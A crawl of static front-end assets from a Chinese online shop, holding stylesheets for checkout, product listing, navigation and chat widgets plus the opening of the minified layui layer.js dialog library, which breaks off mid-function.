    margin-bottom: 6px;
}
.newAddress a:nth-of-type(2) {
    color:#ff6600;
}
.shippingAddress li {
    background-image: url('../images/kk2.png');
}
.shippingAddress li.current {
    background-image: url('../images/kk.png');

}
.shippingAddress a.default {
    margin-left: 243px;
    /* visibility: hidden; */
}
.shippingAddress li dt {
    margin-bottom: 20px;
}
.shippingAddress li dd {
    margin-top: 10px;
    margin-left: 10px;
    font-size: 14px;
    color: #666;
}
.shippingAddress .icon {
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    vertical-align: middle;
}

/* 店铺名称 */
.shopDetails  {
    border: 1px solid #ccc;
    padding: 0;
}
.shopDetails .shopDetails_head {
    height: 64px;
    line-height: 64px;
    border-bottom: 1px solid #ccc;
    margin: 0;
}
.shopDetails_head b {
    font-weight: bold;
    margin-left: 5px;
}
.shopDetails_list .details_img a {
    display: block;
    width: 80px;
    height: 80px;
    margin: 0 auto;
}
.details_img img {
    height: 100%;
    text-align: center;
}
.shopDetails_list {
    margin-top: 20px;
    height: 111px;
}
.shopDetails_list .details_name
{
    margin-top: 20px;
    line-height: 20px;
}
.shopDetails_list .details_right {
    padding-top: 20px;
}
.shopDetails .unitPrice {
    height: 166px;
    background-color: #f5f5f5;
    color:#666;
}
.unitPrice .unitPriceRow {
    padding: 30px;
}
.unitPrice_left {
    font-size: 14px;
}

.unitPrice_left ul li:nth-of-type(3)  {
    /* line-height: 40px; */
}
.unitPrice_left li {
    /* height: 25px; */
    height: 40px;
}
.unitPrice_left .beizhu{
    width: 400px;
    height: 30px;
    resize:none;
    margin-left: 20px;
    vertical-align: bottom;
}
.unitPrice_left .message {
    margin-top: 3px;
    margin-bottom: 5px;
    line-height: 40px;
}
.unitPriceRow .unitPrice_right li {
    height: 30px;
    font-size:14px;
}
.unitPrice .unitPrice_li {
    padding: 0;
    color:red;
    font-weight: bolder;
}
.shopDetails {
    margin-bottom: 70px;
}
.unitPrice_left .labelLi {
    position: relative;
}
.unitPrice_left label
{
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    background-image: url(../images/checkno_03.png);
    background-size: 22px;
    /* visibility: hidden; */
}

/*去付款 */
.toPay {
    background-color: #f6f6f6;
    height: 88px;
    line-height: 88px;
    margin-bottom: 50px;
}
.toPay b {
    font-size: 21px;
    color: red;
}
.toPay .realPay {
    padding-right: 0;
}
.toPay .fukuan a{
    display: block;
    background-color: #ff4d4d;
    text-align: center;
    margin-left: 30px;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/base.css?v=4.2.08
body_size: 3990
content:
@charset "UTF-8";
.fr{float:right;}
.hidden{display:none !important;}
.clearfix::after {content: "";display: block;clear: both}
.wrap{width:1200px;margin:0 auto;}


/* 底部 */
.footer{/*margin-top:50px;*/width:100%;background:#FFF;padding-top:30px;}
.footer .footer_bar{width:1200px;margin:0 auto;height:43px;background-image:url(../images/index/footbar.png);background-repeat:no-repeat;background-position:center center;margin-bottom:20px;}
.footer .footer_menu{/*border-top:3px solid #fb4249;*//*padding-top:40px;*/width:100%;height:auto;}
.footer .footer_menu dl{float:left;width:300px;}
.footer .footer_menu dl dt{font-size:16px;font-weight:bold;height:30px;line-height:30px;}
.footer .footer_menu dl dd a{line-height:25px;}

.footer .footer_menu .shop_code{margin-top:10px;}
.footer .footer_menu .footer_wap{margin-right:10px;width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx{width:164px;height:110px;margin-bottom:20px;}
.footer .footer_menu .footer_wx img,.footer .footer_menu .footer_wap img{width:100%;}
.copyright{width:1200px;margin:0px auto;border-top:1px solid #ededed;padding:20px 0;}
.copyright p{width:100%;text-align:center;line-height:25px;font-size:12px;}



/*顶部*/
.site_nav{width:100%;height:35px;line-height:35px;background:#f7f7f7;}
.site_nav .nav_left{width:50%;float:left;}
.site_nav .nav_right{width:50%;float:right;text-align:right;}
.site_nav .nav_left a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a{display:inline-block;padding:0 8px;position:relative;}
.site_nav .nav_right a.last{padding-right:0px;}
.site_nav span{color:#999;}
.site_nav .sub_menu{display:none;position:absolute;width:150px;height:150px;top:35px;left:0px;z-index:99;}
.site_nav .active .sub_menu{display:block;}


.header_nav{width:100%;height:120px;background:#FFF;padding:28px 0px;}
.header_nav .logo{width:300px;height:64px;float:left;}
.header_nav .logo img{height:64px;}
.header_nav .serarch_nav{width:500px; overflow: hidden; height:auto;position:relative;float;left;float:left;margin-left:60px;}
.serarch_nav_con{margin-top:9.5px;}
.header_nav .serarch_nav .input-serach{border:1px solid #e13c41;width:450px;height:45px;padding-left:15px;display:inline-block;float:left;}
.header_nav .serarch_nav .btn-search{display:inline-block;width:50px;height:45px;background-color:#e13c41;float:left;background-image:url(../images/header_search.png);background-position: center center;background-size:50%;background-repeat:no-repeat;border-top-right-radius:5px;border-bottom-right-radius:5px;}
.header_nav .cart{float:right;height:64px;width:169px;}
.header_nav .site-topbar .cart-mini{margin-top:12px;}
.header_nav .site-topbar .topbar-cart-active .cart-mini{border:1px solid #e13c41;color:#e13c41;background:#FFF;}
.header_nav .site-topbar .cart-menu{top:52px;}
.search_lists {}
.search_lists .search_item {float: left;padding-right: 12px;padding-top: 5px;font-size: 12px;color: #666;}
.search_lists .vertical-line {}

.Store .category_nav{display:none;}
.nav-menu {white-space: nowrap;position: relative;font-size: 0;padding-top: 0px;height: 40px;width: 100%;}
.nav-menu .inner0 {height: 40px;line-height: 40px;width: 100%;position: absolute;bottom: 0;}
.nav-menu .inner1 {width: 1200px;margin: 0 auto;padding-right: 30px;}
.nav-menu .inner1 .inner2 {margin-left: 200px;width: 1000px;}
.nav-menu a {color:#000;height: 40px;cursor: pointer;float: left;padding: 0 20px;font-weight: 500;font-size: 16px;display: block;letter-spacing: normal;word-spacing: normal;vertical-align: top;position: relative;line-height:40px;}
.nav-menu a .fp-iconfont.decoration {position: absolute;top: -7px;}
.nav-menu a:hover {font-weight: bolder;}

/*   category-con    */
.category-con {position: relative;width: 100%;}
.category-con .category-tab-content{display:none;}
.home .category-con .category-tab-content{display:block;width:200px;height:500px;}
.home .content-con{display:block;}
.home .category-con .content-con{display:block;}

.category-con .category-type{width: 200px;float: left;height: 40px;position: absolute;z-index: 100;margin-top: -40px;line-height: 40px;background: rgba(0, 0, 0, 0.55);}
.category-con .category-type .icon-fenlei{display: inline-block;font-size:16px;margin-left: 24px;color: #fff;}
.category-con .category-type .text {display: inline-block;font-size: 16px;margin-left:10px;font-weight: bold;color: #fff;}

.category-con .category-inner-con{width:1200px;padding-right:30px;position: relative;height: 0;z-index:100;margin: 0 auto;}
.category-con .nav-con {*margin-top: 0px;width: 200px;height: 0;}
.category-con .nav-con .normal-nav {background-color: #000000;filter: "alpha(opacity=35)";background-color: rgba(0, 0, 0, 0.55);width: 200px;height: 500px;position: relative;z-index: 11;}
.category-con .nav-con .normal-nav .nav-item {position: relative;height: 35px;line-height: 35px;color: #ffffff;font-size: 14px;padding-left:8px;}
.category-con .nav-con .normal-nav .nav-item.active{background:#423e44;}
.category-con .nav-con .normal-nav .nav-item i {display: inline-block;*display: inline;*zoom: 1;margin-left: 14px; margin-right: 12px;height: 35px;line-height: 35px;font-size: 16px;}
.category-con .nav-con .normal-nav .nav-item i.icon-arrow-right{position:absolute;right:2px;top:0px;}
.category-con .nav-con .normal-nav .nav-item i img{margin-top:9.5px;}
.category-con .nav-con .normal-nav .nav-item a {height: 35px;_line-height: 45px;color: #ffffff;font-size: 14px;display:inline-block;position:relative;}

.category-con .content-con{height: 500px;position: absolute;top: 0;left: 0;z-index: 100;-webkit-backface-visibility: hidden;display:none;}
.category-con .content-con .pannel-con{display: none;height:500px;width: /* 643px */852px;left: 200px;position: absolute;background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con{float: left;width: 583px;height: 462px;margin: 19px 30px 19px;/* overflow: hidden; */background-color: #fff;}
.category-con .content-con .pannel-con .hot-word-con .line-title {width: 60px;color: #333333;margin-right: 30px;position: relative;font-size: 14px;font-weight: bold;line-height: 25px;height: 25px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text {display: inline-block;width: 80px;overflow: hidden;text-align: justify;text-justify: distribute-all-lines;/*ie6-8*/text-align-last: justify;/* ie9*/-moz-text-align-last: justify;/*ff*/-webkit-text-align-last: justify;/*chrome 20+*/ ; height: 25px;}
.category-con .content-con .pannel-con .hot-word-con .line-title .title-text:after {content: "";width: 100%;display: inline-block;}
.category-con .content-con .pannel-con .hot-word-con .line-title i {display: block;position: absolute;top: 0px;right: -30px;font-size:13px;}
.category-con .content-con .pannel-con .hot-word-con .line-con {width: 493px;float: left;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word{height: 25px;line-height: 25px;font-size: 12px;color: #666;float: left;margin-left: 15px;}
.category-con .content-con .pannel-con .hot-word-con .line-con .hot-word:hover{color:#e13c41;}
.category-con .content-con .pannel-con .hot-word-con .line-con .seprate {clear:both;margin-bottom: 10.5px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #eee;border-bottom-color: rgba(0, 0, 0, 0.1);height: 10.5px;}
 
.category-con .content-con .pannel-con .sub-cat-con{float: left;/* background-color: #FAFAFA; */width: 209px;padding:0px 9.5px;height: 500px;border-left:1px dotted #eee;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner{width: 190px;height: 150px;margin-top:12px;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img {width: 190px;height: 150px;margin: 0 auto;}
.category-con .content-con .pannel-con .sub-cat-con .cat-banner img:hover {opacity: 0.8;}

.category-con .content-con .pannel-con .hot-word-con .line-con .bright{color:#ff5b79;}
.category-con .content-con .pannel-con:nth-child(2) .hot-word-con .line-con .bright{color:#027bd6 !important;}
.category-con .content-con .pannel-con:nth-child(3) .hot-word-con .line-con .bright{color:#1ba4ae !important;}
.category-con .content-con .pannel-con:nth-child(4) .hot-word-con .line-con .bright{color:#2192fc !important;}
.category-con .content-con .pannel-con:nth-child(5) .hot-word-con .line-con .bright{color:#00833d !important;}
.category-con .content-con .pannel-con:nth-child(6) .hot-word-con .line-con .bright{color:rgb(229, 85, 170) !important;}
.category-con .content-con .pannel-con:nth-child(7) .hot-word-con .line-con .bright{color:#4cc210 !important;}
.category-con .content-con .pannel-con:nth-child(8) .hot-word-con .line-con .bright{color:#ffae2e !important;}
.category-con .content-con .pannel-con:nth-child(9) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(10) .hot-word-con .line-con .bright{color:#894099 !important;}
.category-con .content-con .pannel-con:nth-child(11) .hot-word-con .line-con .bright{color:#ff9003 !important;}
.category-con .content-con .pannel-con:nth-child(12) .hot-word-con .line-con .bright{color:#da1494  !important;}
.category-con .content-con .pannel-con:nth-child(13) .hot-word-con .line-con .bright{color:#6d4f4c !important;}
.category-con .content-con .pannel-con:nth-child(14) .hot-word-con .line-con .bright{color:#d13030 !important;}
.category-con .content-con .pannel-con:nth-child(15) .hot-word-con .line-con .bright{color:#ff2d54 !important;}
/* end category-con  */

.slide_banner{ width:100%; height:500px; overflow:hidden; position:relative;font-size:0}
em,i{font-style:normal;}

/* 商品列表页样式 */
.filter_con{width:100%;margin-bottom:20px;border-top:1px dashed #ddd;}
.filter_con .filter_list{width:100%;height:auto;border-bottom:1px dashed #ddd;padding:3px 0px;}
.filter_list dt{float:left;width:100px;text-align:left;line-height:30px;padding-left:15px;font-weight:bold;/* background:#333;color:#FFF; */color:#666;}
.filter_list dd{float:left;width:1098px;padding-right:100px;position:relative;overflow:hidden;position:relative;}
.filter_list dd a{display:inline-block;padding:0px 10px;line-height:30px;color:#666;font-size:12px;}
.filter_list dd a:hover{color:#e13c41;}
.filter_list dd.image_list a{display:inline-block;padding:0;width:115px;height:50px;border: 1px solid #DDD;overflow: hidden;box-sizing: border-box;}
.filter_list dd.image_list a:hover{border: 2px solid #e13c41;}
.filter_list dd.image_list a.image_item{width: 111px;height: 46px}
.filter_list .sel_more{position:absolute;height:25px;line-height:23px;border:1px solid #eee;width:60px;right:5px;top:3px;text-align:center;font-size:12px;color:#888;cursor:pointer;}
.filter_list .sel_more:hover{border-color:#e13c41;}
.filter_list .sel_more i{font-size:12px;}

.filter_con .selected_list a{border: 1px solid #e13c41;position: relative;display: inline-block;min-width: 120px;padding-right: 40px;height:25px;line-height:25px;margin-top:3px;margin-right:15px;color:#e13c41;}
.filter_con .selected_list dd a:hover{color:#e13c41;}
.filter_con .selected_list a i{position: absolute;display: inline-block;width:30px;height:24px;text-align:center;color:#e13c41;right:0px;top:0px;/* background:#e13c41; */line-height:25px;font-weight:bold;}
.filter_con .more_filter{width:100%;text-align:center;border-top:1px dashed #ddd;margin-top:-1px;}
.filter_con .more_filter:hover{border-color:#e13c41;}
.filter_con .more_filter span{display:inline-block;height:30px;line-height:26px;margin-top:-1px;width:130px;text-align:center;border-width: 1px;border-style: dashed;border-color: #fff #ddd #ddd;background:#FFF;font-size:12px;color:#939393;cursor:pointer;}
.filter_con .more_filter span i{font-size:12px;}
.filter_con .more_filter:hover span{color:#e13c41;border-color:#fff #e13c41 #e13c41;}

.left_rec{float:left;width:210px;height:auto;min-height:500px;border:1px solid #ddd;background:#ffffff;margin-right:10px;}
.left_rec h4{height:35px;line-height:35px;font-weight:500;border-bottom:1px solid #eee;font-size:14px;padding-left:10px;}
.left_rec li {padding-left: 9px;padding-right: 9px;margin-bottom: 20px;}
.left_rec li .p-img {height: 160px;width:160px;padding: 0;margin: 10px auto;}
.left_rec li .p-price {height: 20px;line-height: 20px;overflow: hidden;margin-bottom: 8px;padding: 0 10px;}
.left_rec li .p-price strong {font-size: 14px;}
.left_rec li .p-price strong {color: #e4393c;font-weight: 400;font-family: Verdana;}
.left_rec li .p-name {line-height: 18px;height: 36px;overflow: hidden;padding: 0 10px;}


.right_goods{width:980px;float:right;height:auto;/* border:1px solid red; */}
.orderby{width:100%;height:36px;background:#F1F1F1;}
.right_goods .orderby{width:100%;}
.right_goods .orderby ul{float:left;}
.right_goods .orderby li{float:left;line-height:22px;overflow:hidden;margin:6px 0px;background:#fff;color:#333;margin-left:10px;border:1px solid #ddd;font-size:12px;}
.right_goods .orderby li a{display:block;padding:0px 25px;float:left;color:#333;position:relative;font-size:12px;}
.right_goods .orderby .active{background:#ba3232;font-weight:bold;}
.right_goods .orderby .active a{color:#fff;padding:0px 25px;}
.right_goods .orderby .active b{display:block;}
.right_goods .orderby i{font-size:12px;line-height:22px;}
.right_goods .orderby input{vertical-align:top;}

.right_goods .goods_list .goods_item{width:230px;float:left;margin-left:10px;margin-bottom:10px;height:346px;border: 1px solid #fff;border-color: #e9e9e9;box-shadow: 0 0 2px 2px #f8f8f8;}
.right_goods .goods_list .goods_item:hover img{opacity: 0.7;}
.right_goods .goods_list .goods_item .goods_wrap{width: 230px;padding:10px;z-index: 1;position:relative;}
.right_goods .goods_list .goods_item .p-img{height: 210px;padding: 0;margin-bottom: 15px;position: relative;}
.right_goods .goods_list .goods_item .p-name {height: 40px;margin-bottom: 8px;overflow: hidden;line-height: 20px;  overflow: hidden;  -o-text-overflow: ellipsis;  text-overflow: ellipsis;  text-align: left;  word-break: break-all;  display: -webkit-box;  -webkit-box-orient: vertical;  -webkit-line-clamp: 2;}
.right_goods .goods_list .goods_item .p-price{width: 210px;height:30px;padding-left:5px;}
.right_goods .goods_list .goods_item .p-price .now_price{display: inline-block;width: 100px;text-align: center;color: #FFF;line-height: 30px;height:30px;background:#f12b2d;float:left;border:1px solid #f12b2d;}
.right_goods .goods_list .goods_item .p-price .cart{display:inline-block;width: 100px;text-align: center;color: #333;line-height: 30px;height:30px;background:#FFF;color:#333;float:left;border:1px solid #f12b2d;font-size:12px;font-weight:bold;}
.right_goods .goods_list .goods_item .p-dotted {
	border-bottom: 1px dashed #ccc;
    margin: 9px auto 6px;
    width: 100%;
}
.right_goods .goods_list .goods_item .p-s-price{

} 
.right_goods .goods_list .goods_item .flags{position:absolute;top:0px;right:0;} 
.right_goods .goods_list .goods_item .flags .flag{width:62px;text-align:center;height:22px;line-height:22px;background:#e13c41;font-size:12px;color:#FFF;}

.no_content{clear:both;width:100%;height:300px;text-align:center;line-height:150px;}

.site_banner{width:100%;height:0px;position:relative;overflow:hidden;}
.home .site_banner{height:100px;}
.site_banner .site_wrap{width:1200px;height:100px;margin:0 auto;display:block;position:relative;z-index:2;}
.site_banner .site_wrap .close_btn{width:20px;height:20px;position:absolute;display:inline-block;right:5px;top:5px;cursor:pointer;text-align:center;color:#FFF;background:rgb(45,45,45);opacity:0.5;padding-left:2px;line-height:20px;z-index:99;}


--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.2.08
body_size: 10287
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1553655866099'); /* IE9 */
  src: url('iconfont.eot?t=1553655866099#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1553655866099') format('woff'),
  url('iconfont.ttf?t=1553655866099') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1553655866099#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 12px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gouwuchekong:before {
  content: "\e601";
}

.icon-o2oshuangpingtai:before {
  content: "\e605";
}

.icon-shengxian:before {
  content: "\e611";
}

.icon-iconfontmove:before {
  content: "\e625";
}

.icon-zhuye:before {
  content: "\e63d";
}

.icon-weixin:before {
  content: "\e7e5";
}

.icon-shangjia:before {
  content: "\e617";
}

.icon-arrow1:before {
  content: "\e61a";
}

.icon-arrow-right:before {
  content: "\e604";
}

.icon-dianhua:before {
  content: "\e671";
}

.icon-arrow:before {
  content: "\e6aa";
}

.icon-phone:before {
  content: "\e619";
}

.icon-dianzan:before {
  content: "\e618";
}

.icon-xiazai46:before {
  content: "\e61b";
}

.icon-icon34:before {
  content: "\e639";
}

.icon-icon35:before {
  content: "\e63a";
}

.icon-dian:before {
  content: "\e621";
}

.icon-qq:before {
  content: "\e623";
}

.icon-user:before {
  content: "\e851";
}

.icon-fenlei:before {
  content: "\e600";
}

.icon-dianping:before {
  content: "\e62b";
}

.icon-jiantou-down:before {
  content: "\e668";
}

.icon-jiantou-up:before {
  content: "\e669";
}

.icon-fuwuchaoshi:before {
  content: "\e61c";
}

.icon-follow:before {
  content: "\e655";
}

.icon-dingwei:before {
  content: "\e63c";
}

.icon-retail:before {
  content: "\e6e5";
}

.icon-gouwuche1:before {
  content: "\e65c";
}

.icon-close:before {
  content: "\e60f";
}

.icon-zuojiantou:before {
  content: "\e6e1";
}

.icon-liuyan:before {
  content: "\e638";
}

.icon-liaotian:before {
  content: "\e60e";
}

.icon-dianzan1:before {
  content: "\e64e";
}

.icon-wuliu:before {
  content: "\e606";
}

.icon-checked:before {
  content: "\e66c";
}

.icon-quanqiu:before {
  content: "\e663";
}

.icon-pingtaiguanli:before {
  content: "\e607";
}

.icon-dian1:before {
  content: "\e608";
}

.icon-jiantou:before {
  content: "\e616";
}

.icon-wheat__easyic:before {
  content: "\e63b";
}

.icon-arrow-down:before {
  content: "\e631";
}

.icon-arrow-up:before {
  content: "\e633";
}

.icon-qrcode:before {
  content: "\e66a";
}

.icon-navicon-chps:before {
  content: "\e64d";
}

.icon-zhandian:before {
  content: "\e66b";
}

.icon-gouwuche:before {
  content: "\e63f";
}

.icon-zhuye1:before {
  content: "\e65d";
}

.icon-jiahao:before {
  content: "\e62f";
}

.icon-shengxian_niunai:before {
  content: "\e620";
}

.icon-shengxian_putao:before {
  content: "\e622";
}

.icon-dian2:before {
  content: "\e7a5";
}

.icon-fuwu:before {
  content: "\eb36";
}



--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/account/static/src/common/im/css/modules/extendstyle.css
body_size: 666
content:
.layim-chat-text .good{
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 5px 7px;
    border-radius: 7px;
    width: 300px;
    height: 100px;
}

.layim-chat-text .good .gooimgs{
    height: 100px;
    width: 100px;
    margin: 0 5px 0 0;
    border-radius: 2px;
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.layim-chat-text .good .gooimgs .itemimg{
    position: relative;
    height: 100%;
    width: auto;
    display: block;
    margin: auto;
}

.layim-chat-text .gooinfo{
    position: relative;
    height: 100px;
}
.layim-chat-text .gooinfo .goodname{
    overflow: hidden;
    text-overflow: hidden;
    margin-bottom: 10px;
}
.layim-chat-text .gooinfo .goodprice{
    color: #e50f41;
    font-size: 16px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/common/im/lay/modules/layer.js
body_size: 8262
content:
/** layui-v2.2.45 MIT License By http://www.layui.com */
 ;!function(e,t){"use strict";var i,n,a=e.layui&&layui.define,o={getPath:function(){var e=document.currentScript?document.currentScript.src:function(){for(var e,t=document.scripts,i=t.length-1,n=i;n>0;n--)if("interactive"===t[n].readyState){e=t[n].src;break}return e||t[i].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"],getStyle:function(t,i){var n=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return n[n.getPropertyValue?"getPropertyValue":"getAttribute"](i)},link:function(t,i,n){if(r.path){var a=document.getElementsByTagName("head")[0],s=document.createElement("link");"string"==typeof i&&(n=i);var l=(n||t).replace(/\.|\//g,""),f="layuicss-"+l,c=0;s.rel="stylesheet",s.href=r.path+t,s.id=f,document.getElementById(f)||a.appendChild(s),"function"==typeof i&&!function u(){return++c>80?e.console&&console.error("layer.css: Invalid"):void(1989===parseInt(o.getStyle(document.getElementById(f),"width"))?i():setTimeout(u,100))}()}}},r={v:"3.1.1",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(e.ActiveXObject||"ActiveXObject"in e)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:e.layer&&e.layer.v?1e5:0,path:o.getPath,config:function(e,t){return e=e||{},r.cache=o.config=i.extend({},o.config,e),r.path=o.config.path||r.path,"string"==typeof e.extend&&(e.extend=[e.extend]),o.config.path&&r.ready(),e.extend?(a?layui.addcss("modules/layer/"+e.extend):o.link("theme/"+e.extend),this):this},ready:function(e){var t="layer",i="",n=(a?"modules/layer/":"theme/")+"default/layer.css?v="+r.v+i;return a?layui.addcss(n,e,t):o.link(n,e,t),this},alert:function(e,t,n){var a="function"==typeof t;return a&&(n=t),r.open(i.extend({content:e,yes:n},a?{}:t))},confirm:function(e,t,n,a){var s="function"==typeof t;return s&&(a=n,n=t),r.open(i.extend({content:e,btn:o.btn,yes:n,btn2:a},s?{}:t))},msg:function(e,n,a){var s="function"==typeof n,f=o.config.skin,c=(f?f+" "+f+"-msg":"")||"layui-layer-msg",u=l.anim.length-1;return s&&(a=n),r.open(i.extend({content:e,time:3e3,shade:!1,skin:c,title:!1,closeBtn:!1,btn:!1,resize:!1,end:a},s&&!o.config.skin?{skin:c+" layui-layer-hui",anim:u}:function(){return n=n||{},(n.icon===-1||n.icon===t&&!o.config.skin)&&(n.skin=c+" "+(n.skin||"layui-layer-hui")),n}()))},load:function(e,t){return r.open(i.extend({type:3,icon:e||0,resize:!1,shade:.01},t))},tips:function(e,t,n){return r.open(i.extend({type:4,content:[e,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},n))}},s=function(e){var t=this;t.index=++r.index,t.config=i.extend({},t.config,o.config,e),document.body?t.creat():setTimeout(function(){t.creat()},30)};s.pt=s.prototype;var l=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];l.anim=["layer-anim-00","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"],s.pt.config={type:0,shade:.3,fixed:!0,move:l[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2},s.pt.vessel=function(e,t){var n=this,a=n.index,r=n.config,s=r.zIndex+a,f="object"==typeof r.title,c=r.maxmin&&(1===r.type||2===r.type),u=r.title?'<div class="layui-layer-title" style="'+(f?r.title[1]:"")+'">'+(f?r.title[0]:r.title)+"</div>":"";return r.zIndex=s,t([r.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+a+'" times="'+a+'" style="'+("z-index:"+(s-1)+"; ")+'"></div>':"",'<div class="'+l[0]+(" layui-layer-"+o.type[r.type])+(0!=r.type&&2!=r.type||r.shade?"":" layui-layer-border")+" "+(r.skin||"")+'" id="'+l[0]+a+'" type="'+o.type[r.type]+'" times="'+a+'" showtime="'+r.time+'" conType="'+(e?"object":"string")+'" style="z-index: '+s+"; width:"+r.area[0]+";height:"+r.area[1]+(r.fixed?"":";position:absolute;")+'">'+(e&&2!=r.type?"":u)+'<div id="'+(r.id||"")+'" class="layui-layer-content'+(0==r.type&&r.icon!==-1?" layui-layer-padding":"")+(3==r.type?" layui-layer-loading"+r.icon:"")+'">'+(0==r.type&&r.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+r.icon+'"></i>':"")+(1==r.type&&e?"":r.content||"")+'</div><span class="layui-layer-setwin">'+function(){var e=c?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return r.closeBtn&&(e+='<a class="layui-layer-ico '+l[7]+" "+l[7]+(r.title?r.closeBtn:4==r.type?"1":"2")+'" href="javascript:;"></a>'),e}()+"</span>"+(r.btn?function(){var e="";"string"==typeof r.btn&&(r.btn=[r.btn]);for(var t=0,i=r.btn.length;t<i;t++)e+='<a class="'+l[6]+t+'">'+r.btn[t]+"</a>";return'<div class="'+l[6]+" layui-layer-btn-"+(r.btnAlign||"")+'">'+e+"</div>"}():"")+(r.resize?'<span class="layui-layer-resize"></span>':"")+"</div>"],u,i('<div class="layui-layer-move"></div>')),n},s.pt.creat=function(){var e=this,t=e.config,a=e.index,s=t.content,f="object"==typeof s,c=i("body");if(!t.id||!i("#"+t.id)[0]){switch("string"==typeof t.area&&(t.area="auto"===t.area?["",""]:[t.area,""]),t.shift&&(t.anim=t.shift),6==r.ie&&(t.fixed=!1),t.type){case 0:t.btn="btn"in t?t.btn:o.btn[0],r.closeAll("dialog");break;case 2:var s=t.content=f?t.content:[t.content||"http://layer.layui.com","auto"];t.content='<iframe scrolling="'+(t.content[1]||"auto")+'" allowtransparency="true" id="'+l[4]+a+'" name="'+l[4]+a+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+t.content[0]+'"></iframe>';break;case 3:delete t.title,delete t.closeBtn,t.icon===-1&&0===t.icon,r.closeAll("loading");break;case 4:f||(t.content=[t.content,"body"]),t.follow=t.content[1],t.content=t.content[0]+'<i class="layui-layer-TipsG"></i>',delete t.title,t.tips="object"==typeof t.tips?t.tips:[t.tips,!0],t.tipsMore||r.closeAll("tips")}if(e.vessel(f,function(n,r,u){c.append(n[0]),f?function(){2==t.type||4==t.type?function(){i("body").append(n[1])}():function(){s.parents("."+l[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(n[1]),i("#"+l[0]+a).find("."+l[5]).before(r))}()}():c.append(n[1]),i(".layui-layer-move")[0]||c.append(o.moveElem=u),e.layero=i("#"+l[0]+a),t.scrollbar||l.html.css("overflow","hidden").attr("layer-full",a)}).auto(a),i("#layui-layer-shade"+e.index).css({"background-color":t.shade[1]||"#000",opacity:t.shade[0]||t.shade}),2==t.type&&6==r.ie&&e.layero.find("iframe").attr("src",s[0]),4==t.type?e.tips():e.offset(),t.fixed&&n.on("resize",function(){e.offset(),(/^\d+%$/.test(t.area[0])||/^\d+%$/.test(t.area[1]))&&e.auto(a),4==t.type&&e.tips()}),t.time<=0||setTimeout(function(){r.close(e.index)},t.time),e.move().callback(),l.anim[t.anim]){var u="layer-anim "+l.anim[t.anim];e.layero.addClass(u).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){i(this).removeClass(u)})}t.isOutAnim&&e.layero.data("isOutAnim",!0)}},s.pt.auto=function(e){var t=this,a=t.config,o=i("#"+l[0]+e);""===a.area[0]&&a.maxWidth>0&&(r.ie&&r.ie<8&&a.btn&&o.width(o.innerWidth()),o.outerWidth()>a.maxWidth&&o.width(a.maxWidth));var s=[o.innerWidth(),o.innerHeight()],f=o.find(l[1]).outerHeight()||0,c=o.find("."+l[6]).outerHeight()||0,u=function(e){e=o.find(e),e.height(s[1]-f-c-2*(0|parseFloat(e.css("padding-top"))))};switch(a.type){case 2:u("iframe");break;default:""===a.area[1]?a.maxHeight>0&&o.outerHeight()>a.maxHeight?(s[1]=a.maxHeight,u("."+l[5])):a.fixed&&s[1]>=n.height()&&(s[1]=n.height(),u("."+l[5])):u("."+l[5])}return t},s.pt.offset=function(){var e=this,t=e.config,i=e.layero,a=[i.outerWidth(),i.outerHeight()],o="object"==typeof 